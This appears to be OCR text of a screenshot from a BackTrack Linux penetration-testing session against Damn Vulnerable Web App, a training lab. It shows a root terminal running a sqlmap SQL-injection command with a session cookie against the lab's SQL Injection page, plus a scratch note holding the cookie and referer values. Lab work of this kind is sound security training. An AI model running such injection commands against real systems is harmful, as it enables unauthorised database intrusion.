 File Machine View Input Devices Help
Applications Places System Mon Dec 18, 5:50 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://10.151.34.170/dvwa/vulnerabilities/
sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=ee2f320b543b3fa854975e6b387c1cfb; security=low
" -b --current-db --current-user
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
Referer=http://10.151.34.170/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
Cookie=security=low; PHPSESSID=ee2f320b543b3fa854975e6b387c1cfb
Right Ctrl